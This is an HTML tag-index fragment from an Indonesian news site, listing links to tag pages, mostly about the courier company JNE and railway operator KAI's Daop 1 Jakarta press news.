					<span><a href="https://uritanet.com/tag/jne-dukung-brand-lokal-di-ramadan-nostalgic-2025-sebagai-official-logistic-partner/">JNE Dukung Brand Lokal di Ramadan Nostalgic 2025 Sebagai Official Logistic Partner</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-dukung-indonesia-international-pet-expo-2024-sebagai-official-partner-logistik-dengan-layanan-inovatif/">JNE Dukung Indonesia International Pet Expo 2024 sebagai Official Partner Logistik dengan Layanan Inovatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-express-menjadi-mitra-logistik-resmi-konser-sheila-on-7-tunggu-aku-di-di-5-kota/">JNE Express Menjadi Mitra Logistik Resmi Konser Sheila On 7 “Tunggu Aku Di” di 5 Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-gelar-creative-workshop-inspirasi-tanpa-batas-vol-1-di-umsu/">JNE Gelar Creative Workshop "Inspirasi Tanpa Batas Vol. 1" di UMSU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-gelar-creative-workshop-di-ikj-tingkatkan-keterampilan-konten-digital-generasi-muda/">JNE Gelar Creative Workshop di IKJ: Tingkatkan Keterampilan Konten Digital Generasi Muda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-gelar-halal-bihalal-1446-h/">JNE Gelar Halal Bihalal 1446 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-hadirkan-beragam-promo-dan-program-spesial-sambut-ramadan-1446-h/">JNE Hadirkan Beragam Promo dan Program Spesial Sambut Ramadan 1446 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-jadi-penggerak-industri-kreatif-lewat-kompetisi-konten-nasional/">JNE Jadi Penggerak Industri Kreatif Lewat Kompetisi Konten Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-loyalti-card-jlc/">JNE Loyalti Card (JLC)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-loyalty-card-jlc/">JNE Loyalty Card (JLC)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-medan/">JNE Medan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-menggelar-jlc-member-gathering-2024-di-5-kota/">JNE Menggelar JLC Member Gathering 2024 di 5 Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-perkuat-loyalitas-pelanggan-lewat-program-jlc-race-2025/">JNE Perkuat Loyalitas Pelanggan Lewat Program JLC Race 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-raih-penghargaan-best-logistic-partner-2024-dari-blibli/">JNE Raih Penghargaan “Best Logistic Partner 2024” dari Blibli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-raih-penghargaan-best-public-relation-2025-di-ajang-indonesia-public-relation-awards-ipra/">JNE Raih Penghargaan Best Public Relation 2025 di Ajang Indonesia Public Relation Awards (IPRA)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-raih-penghargaan-courier-of-the-year-di-indonesia-logistic-awards-2024/">JNE Raih Penghargaan Courier of The Year di Indonesia Logistic Awards 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-raih-penghargaan-di-indonesia-csr-awards-2024/">JNE Raih Penghargaan di Indonesia CSR Awards 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-raih-penghargaan-indonesia-brand-champion-2025-di-infobrand-summit/">JNE Raih Penghargaan Indonesia Brand Champion 2025 di Infobrand Summit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-raih-penghargaan-marketeers-youth-choice-award-yca-2025-untuk-kategori-courier-operator/">JNE Raih Penghargaan Marketeers Youth Choice Award (YCA) 2025 untuk Kategori Courier Operator</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-raih-penghargaan-pr-person-awards-untuk-ketiga-kalinya-di-indonesia-public-relations-summit-2024/">JNE Raih Penghargaan PR Person Awards untuk Ketiga Kalinya di Indonesia Public Relations Summit 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-raih-sertifikasi-iso-270012022-untuk-sistem-manajemen-keamanan-informasi/">JNE Raih Sertifikasi ISO 27001:2022 untuk Sistem Manajemen Keamanan Informasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-raih-top-digital-pr-award-2025/">JNE Raih TOP Digital PR Award 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-rayakan-hari-anak-nasional-dengan-berbagi-keceriaan-bersama-anak-berbakat-dan-penerima-beasiswa/">JNE Rayakan Hari Anak Nasional dengan Berbagi Keceriaan Bersama Anak Berbakat dan Penerima Beasiswa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-rayakan-hari-pelanggan-nasional-2024-dengan-promo-dan-apresiasi-pelanggan/">JNE Rayakan Hari Pelanggan Nasional 2024 dengan Promo dan Apresiasi Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-rayakan-hari-sampah-nasional-dengan-aksi-bersih-bersih-sungai-ciliwung/">JNE Rayakan Hari Sampah Nasional dengan Aksi Bersih-Bersih Sungai Ciliwung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-sabet-indonesia-digital-popular-brand-award-2024/">JNE Sabet Indonesia Digital Popular Brand Award 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-sambut-sirilus-siko/">JNE Sambut Sirilus Siko</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-tanam-1-000-pohon-di-ikn/">JNE Tanam 1.000 Pohon di IKN</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jne-terima-penghargaan-atas-upaya-dalam-p4gn-di-hari-anti-narkotika-internasional-2024/">JNE Terima Penghargaan atas Upaya dalam P4GN di Hari Anti Narkotika Internasional 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jodie-otania/">Jodie O’tania</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jogging-track/">jogging track</a></span>           
					    
					<span><a href="https://uritanet.com/tag/john-f-kennedy/">John F Kennedy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/joko-widodo/">Joko Widodo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/joko-widodom/">Joko Widodom</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jokowi/">Jokowi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jomac/">JOMAC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jon-erizal/">Jon Erizal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jorr-2-cimanggis-cibitung/">JORR 2 Cimanggis - Cibitung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/josephine-halim/">Josephine Halim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/joshua-puji-mulia-simanjuntak/">Joshua Puji Mulia Simanjuntak</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jpl-95-akan-dinonaktifkan/">JPL 95 Akan Dinonaktifkan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/juaini/">Juaini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/juainiyusuf/">JuainiYusuf</a></span>           
					    
					<span><a href="https://uritanet.com/tag/juara-1/">Juara 1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/juara-1-karyawan/">Juara 1 Karyawan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/juara-2/">Juara 2</a></span>           
					    
					<span><a href="https://uritanet.com/tag/juara-3/">Juara 3</a></span>           
					    
					<span><a href="https://uritanet.com/tag/juarai-kategori-beregu-di-the-indonesia-pro-am-2024/">Juarai Kategori Beregu di The Indonesia Pro-Am 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/judi-slot/">Judi Slot</a></span>           
					    
					<span><a href="https://uritanet.com/tag/judisabungayam/">JudiSabungAyam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/judolbukanmainan/">JudolBukanMainan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/julia-roberts/">Julia Roberts</a></span>           
					    
					<span><a href="https://uritanet.com/tag/julia-robex/">Julia Robex</a></span>           
					    
					<span><a href="https://uritanet.com/tag/julian-afferino/">Julian Afferino</a></span>           
					    
					<span><a href="https://uritanet.com/tag/julita-m-saragih/">Julita M. Saragih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/julita-saragih/">Julita Saragih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jumatpeduli/">JumatPeduli</a></span>           
					    
					<span><a href="https://uritanet.com/tag/junior-roberts/">Junior Roberts</a></span>           
					    
					<span><a href="https://uritanet.com/tag/jurnalistik/">Jurnalistik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka/">KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-batavia/">KA Batavia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-batavia-resmi-beroperasi/">KA Batavia Resmi Beroperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-blambangan-baru-dua-hari-dijalankan/">KA Blambangan baru dua hari dijalankan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-blambangan-jakarta-banyuwangi-jadi-favorit-pelanggan-kai/">KA Blambangan Jakarta – Banyuwangi Jadi Favorit Pelanggan KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-brantas-dan-ka-dharmawangsa-gunakan-ekonomi-new-generation-modifikasi-balaiyasa/">KA Brantas dan KA Dharmawangsa Gunakan Ekonomi New Generation Modifikasi Balaiyasa</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-ekonomi-jadi-andalan-pemudik/">KA Ekonomi Jadi Andalan Pemudik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-gaya-baru-malam-selatan-tiba-terlambat-di-jakarta/">KA Gaya Baru Malam Selatan Tiba Terlambat di Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-gunung-jati-jalan-perdana/">KA Gunung Jati Jalan Perdana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-jaka-tingkir-kini-melayani-relasi-pasarsenen-solo-balapan/">KA Jaka Tingkir Kini Melayani Relasi Pasarsenen - Solo Balapan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-jaka-tingkir-sediakan-576-seat/">KA Jaka Tingkir Sediakan 576 Seat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-matarmaja-gunakan-rangkaian-new-generation-mulai-28-september/">KA Matarmaja Gunakan Rangkaian New Generation Mulai 28 September</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-menoreh-dan-ka-tawang-jaya-hadir-lebih-modern/">KA Menoreh dan KA Tawang Jaya Hadir Lebih Modern</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-parahyangan-kembali-beroperasi/">KA Parahyangan Kembali Beroperasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ka-parahyangan-kembali-beroperasi-mulai-1-februari-2025/">KA Parahyangan Kembali Beroperasi Mulai 1 Februari 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kabupaten-keerom/">Kabupaten Keerom</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kabupaten-magelang/">Kabupaten Magelang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kabupaten-penajam-paser-utara/">Kabupaten Penajam Paser Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kabupaten-ppu/">Kabupaten PPU</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kaburajadulu/">KaburAjaDulu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kadin-jawa-timur/">Kadin Jawa Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kadin-kota-bekasi/">Kadin Kota Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kafein/">Kafein</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kahitna/">KAHITNA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai/">KAI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-ajak-publik-abadikan-keindahan-arsitektur-stasiun/">KAI Ajak Publik Abadikan Keindahan Arsitektur Stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-ajak-warga-jadi-garda-keamanan-rel/">KAI Ajak Warga Jadi Garda Keamanan Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-alihkan-layanan-ke-jatinegara-saat-hut-bhayangkara/">KAI Alihkan Layanan ke Jatinegara Saat HUT Bhayangkara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-alihkan-naik-turun-penumpang-ke-stasiun-bogor-paledang/">KAI Alihkan Naik Turun Penumpang ke Stasiun Bogor Paledang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-atur-strategi-arus-penumpang-di-libur-panjang-hut-ri-dengan-promo-merdeka/">KAI Atur Strategi Arus Penumpang di Libur Panjang HUT RI dengan Promo Merdeka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-bangun-relasi-sosial-lewat-bantuan-untuk-anak-yatim/">KAI Bangun Relasi Sosial Lewat Bantuan untuk Anak Yatim</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-batalkan-sejumlah-kereta-dari-stasiun-gambir/">KAI Batalkan Sejumlah Kereta dari Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-bidik-generasi-digital-lewat-e-sport-center-di-stasiun-gambir/">KAI Bidik Generasi Digital Lewat e-Sport Center di Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-catat-789-ribu-tiket-mudik-terjual/">KAI Catat 789 Ribu Tiket Mudik Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-catat-lonjakan-penumpang-capai-36-ribu-lebih-stasiun-gambir-dan-pasar-senen-jadi-titik-keberangkatan-terpadat/">KAI Catat Lonjakan Penumpang Capai 36 Ribu Lebih Stasiun Gambir dan Pasar Senen Jadi Titik Keberangkatan Terpadat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-dan-korlantas-polri-gelorakan-budaya-taat-berlalu-lintas-di-perlintasan/">KAI dan Korlantas Polri Gelorakan Budaya Taat Berlalu Lintas Di Perlintasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-dan-pemkab-karawang-pulihkan-fungsi-lahan/">KAI dan Pemkab Karawang Pulihkan Fungsi Lahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-adakan-lomba-foto-dalam-rangka-hari-batik-nasional/">KAI DAOP 1 Adakan Lomba Foto dalam Rangka Hari Batik Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-catat-42-ribu-lebih-keberangkatan/">KAI Daop 1 Catat 42 Ribu Lebih Keberangkatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-gelar-lomba-video/">KAI Daop 1 Gelar Lomba Video</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-gerak-cepat-lakukan-inspeksi-keselamatan/">KAI Daop 1 Gerak Cepat Lakukan Inspeksi Keselamatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta/">KAI Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-ajak-pekerja/">KAI Daop 1 Jakarta Ajak Pekerja</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-akan-operasikan-ka-progo-stainless-steel-new-generation-pada-15-oktober-2024/">KAI Daop 1 Jakarta Akan Operasikan KA Progo Stainless Steel New Generation pada 15 Oktober 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-angkut-1/">KAI Daop 1 Jakarta Angkut 1</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-angkut-7/">KAI Daop 1 Jakarta Angkut 7</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-apresiasi-aksi-heroik-petugas-saat-selamatkan-pejalan-kaki-yang-hampir-tertemper-kereta/">KAI Daop 1 Jakarta Apresiasi Aksi Heroik Petugas Saat Selamatkan Pejalan Kaki yang Hampir Tertemper Kereta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-apresiasi-pelanggan-setia/">KAI Daop 1 Jakarta Apresiasi Pelanggan Setia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-apresiasi-peran-pers-di-hari-pers-nasional-2025/">KAI Daop 1 Jakarta Apresiasi Peran Pers di Hari Pers Nasional 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-bangun-dua-eskalator-baru-di-stasiun-gambir/">KAI Daop 1 Jakarta Bangun Dua Eskalator Baru di Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-berangkatkan-21-ribu-penumpang-pada-momen-pelantikan-presiden-dan-wapres/">KAI Daop 1 Jakarta Berangkatkan 21 Ribu Penumpang pada Momen Pelantikan Presiden dan Wapres</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-berhasil-menutup-4-perlintasan-liar-selama-satu-pekan/">KAI Daop 1 Jakarta Berhasil Menutup 4 Perlintasan Liar Selama Satu Pekan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-berikan-diskon-tiket-hingga-25-untuk-perjalanan-7-17-maret-2025/">KAI Daop 1 Jakarta Berikan Diskon Tiket hingga 25% untuk Perjalanan 7-17 Maret 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-berikan-harga-mulai-dari-rp30-000/">KAI Daop 1 Jakarta Berikan Harga Mulai dari Rp30.000</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-berkolaborasi-dengan-dinkes-untuk-cek-kelayakan-kualitas-air-minum-siap-saji-di-stasiun/">KAI Daop 1 Jakarta Berkolaborasi dengan Dinkes untuk Cek Kelayakan Kualitas Air Minum Siap Saji di Stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-bersama-pihak-kelurahan-melakukan-bersih-bersih-sampah-di-emplasemen-stasiun-dan-jalur-ka/">KAI Daop 1 Jakarta Bersama pihak Kelurahan Melakukan Bersih-Bersih Sampah di Emplasemen Stasiun dan Jalur KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-buka-pemesanan-tiket-13-ka-tambahan-lebaran-1446-h/">KAI Daop 1 Jakarta Buka Pemesanan Tiket 13 KA Tambahan Lebaran 1446 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-bukukan-378-ribu-pelanggan/">KAI Daop 1 Jakarta Bukukan 378 Ribu Pelanggan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-capai-level-keselamatan-proaktif/">KAI Daop 1 Jakarta Capai Level Keselamatan Proaktif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-352-996-tiket-terjual/">KAI Daop 1 Jakarta Catat 352.996 Tiket Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-722-ribu-tiket-terjual/">KAI Daop 1 Jakarta Catat 722 Ribu Tiket Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-angkut-8-juta-penumpang-ka-jarak-jauh-selama-januari-september-2024/">KAI Daop 1 Jakarta Catat Angkut 8 Juta Penumpang KA Jarak Jauh Selama Januari - September 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-lebih-dari-425-ribu-tiket-lebaran-terjual/">KAI Daop 1 Jakarta Catat Lebih dari 425 Ribu Tiket Lebaran Terjual</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-lonjakan-tertinggi-pemesanan-tiket-lebaran-1446-h/">KAI Daop 1 Jakarta Catat Lonjakan Tertinggi Pemesanan Tiket Lebaran 1446 H</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-penjualan-441-ribu-tiket-lebaran/">KAI Daop 1 Jakarta Catat Penjualan 441 Ribu Tiket Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-penjualan-capai-54-persen/">KAI Daop 1 Jakarta Catat Penjualan Capai 54 Persen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-catat-tren-pemulihan-mobilitas-yang-kuat/">KAI Daop 1 Jakarta Catat Tren Pemulihan Mobilitas yang Kuat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-dan-pemkab-karawang-siap-bersinergi-tata-aset-dan-perkuat-layanan-publik/">KAI Daop 1 Jakarta dan Pemkab Karawang Siap Bersinergi Tata Aset dan Perkuat Layanan Publik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-dorong-gaya-hidup-urban-ramah-lingkungan-lewat-integrasi-transportasi-massal/">KAI Daop 1 Jakarta Dorong Gaya Hidup Urban Ramah Lingkungan Lewat Integrasi Transportasi Massal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-dorong-perubahan-lewat-dana-sosial-rp921-juta/">KAI Daop 1 Jakarta Dorong Perubahan Lewat Dana Sosial Rp921 Juta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-evaluasi-petugas-usai-insiden-di-stasiun-cikarang/">KAI Daop 1 Jakarta Evaluasi Petugas Usai Insiden di Stasiun Cikarang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gandeng-kejari-jakarta-pusat-untuk-pengamanan-aset/">KAI Daop 1 Jakarta Gandeng Kejari Jakarta Pusat untuk Pengamanan Aset</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gandeng-puskesmas-tingkatkan-kapasitas-penjamah-makanan-di-stasiun/">KAI Daop 1 Jakarta Gandeng Puskesmas Tingkatkan Kapasitas Penjamah Makanan di Stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gandeng-umkm-di-parade-wastra-2025/">KAI Daop 1 Jakarta Gandeng UMKM di Parade Wastra 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gelar-apel-harkitnas-ke-117-di-stasiun-gambir-wujudkan-transportasi-publik-yang-andal-dan-manusiawi/">KAI Daop 1 Jakarta Gelar Apel Harkitnas ke-117 di Stasiun Gambir: Wujudkan Transportasi Publik yang Andal dan Manusiawi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gelar-cek-lintasan-jalan-kaki-klari-kosambi-untuk-tingkatkan-keselamatan-jelang-lebaran/">KAI Daop 1 Jakarta Gelar Cek Lintasan Jalan Kaki Klari-Kosambi untuk Tingkatkan Keselamatan Jelang Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gelar-kampanye-cegah-kekerasan-seksual-di-stasiun-jakarta-kota/">KAI Daop 1 Jakarta Gelar Kampanye Cegah Kekerasan Seksual di Stasiun Jakarta Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gelar-pemeriksaan-gratis-skrining-kanker-payudara/">KAI Daop 1 Jakarta Gelar Pemeriksaan Gratis Skrining Kanker Payudara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gelar-pemeriksaan-kualitas-pangan-di-stasiun-gambir/">KAI Daop 1 Jakarta Gelar Pemeriksaan Kualitas Pangan di Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gencar-kampanyekan-keselamatan-di-perlintasan-sebidang/">KAI Daop 1 Jakarta Gencar Kampanyekan Keselamatan di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gencarkan-kampanye-keselamatan-di-perlintasan-sebidang/">KAI Daop 1 Jakarta Gencarkan Kampanye Keselamatan di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-gencarkan-sosialisasi-keselamatan-di-perlintasan-sebidang/">KAI Daop 1 Jakarta Gencarkan Sosialisasi Keselamatan di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-genjot-layanan-angkutan-barang/">KAI Daop 1 Jakarta Genjot Layanan Angkutan Barang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-hadirkan-nursery-room/">KAI Daop 1 Jakarta Hadirkan Nursery Room</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-hadirkan-promo-ramadan-festive/">KAI Daop 1 Jakarta Hadirkan Promo Ramadan Festive</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-imbau-pelanggan-perhatikan-perubahan-jadwal/">KAI Daop 1 Jakarta Imbau Pelanggan Perhatikan Perubahan Jadwal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-imbau-pelanggan-pesan-tiket-lebaran-melalui-kanal-resmi/">KAI Daop 1 Jakarta Imbau Pelanggan Pesan Tiket Lebaran melalui Kanal Resmi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-imbau-warga-stop-aktivitas-di-jalur-rel/">KAI Daop 1 Jakarta Imbau Warga Stop Aktivitas di Jalur Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-ingatkan-kembali-lomba-foto-peringati-hari-batik-nasional-akan-diumumkan-esok-hari/">KAI Daop 1 Jakarta Ingatkan Kembali Lomba Foto Peringati Hari Batik Nasional Akan Diumumkan Esok Hari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-inisiasi-budaya-kerja-sehat-lewat-program-weight-loss-challenge/">KAI Daop 1 Jakarta Inisiasi Budaya Kerja Sehat Lewat Program Weight Loss Challenge</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-jadi-laboratorium-inovasi-digital-transportasi/">KAI Daop 1 Jakarta Jadi Laboratorium Inovasi Digital Transportasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-jadi-laboratorium-nyata-dunia-pendidikan-transportasi/">KAI Daop 1 Jakarta Jadi Laboratorium Nyata Dunia Pendidikan Transportasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-jamin-layanan-tetap-prima-di-tengah-lonjakan-penumpang-idul-adha-2025/">KAI Daop 1 Jakarta Jamin Layanan Tetap Prima di Tengah Lonjakan Penumpang Idul Adha 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-kembali-ajak-rail-fans-sosialisasi-keselamatan-perkeretaapian-di-perlintasan-sebidang-ka/">KAI Daop 1 Jakarta Kembali ajak Rail Fans Sosialisasi Keselamatan Perkeretaapian di Perlintasan Sebidang KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-kembali-gelar-sosialisasi-di-perlintasan-sebidang/">KAI Daop 1 Jakarta Kembali Gelar Sosialisasi di Perlintasan Sebidang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-klarifikasi-kabar-kenaikan-harga-tiket-ka-pasca-lebaran/">KAI Daop 1 Jakarta Klarifikasi Kabar Kenaikan Harga Tiket KA Pasca Lebaran</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-lakukan-bersih-lintas-dan-edukasi-masyarakat-di-sekitar-pasar-gaplok-wilayah-pasar-senen/">KAI Daop 1 Jakarta Lakukan Bersih Lintas dan Edukasi Masyarakat di sekitar Pasar Gaplok Wilayah Pasar Senen</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-lakukan-rampcheck-sarana-dan-fasilitas-stasiun-jelang-angkutan-lebaran-2025/">KAI Daop 1 Jakarta Lakukan Rampcheck Sarana dan Fasilitas Stasiun Jelang Angkutan Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-lakukan-rekayasa-operasional-ka/">KAI Daop 1 Jakarta Lakukan Rekayasa Operasional KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-layani-333-ribu-lebih-penumpang-ka-bersubsidi-pada-triwulan-pertama-2025/">KAI Daop 1 Jakarta Layani 333 Ribu Lebih Penumpang KA Bersubsidi pada Triwulan Pertama 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-layani-371-ribu-penumpang/">KAI Daop 1 Jakarta Layani 371 Ribu Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-layani-531-ribu-lebih-penumpang/">KAI Daop 1 Jakarta Layani 531 Ribu Lebih Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-layani-lebih-dari-184-ribu-penumpang/">KAI Daop 1 Jakarta Layani Lebih dari 184 Ribu Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/kai-daop-1-jakarta-layani-lebih-dari-64-ribu-penumpang-di-hari-buruh-internasional/">KAI Daop 1 Jakarta Layani Lebih dari 64 Ribu Penumpang di Hari Buruh Internasional</a></span>           
					    
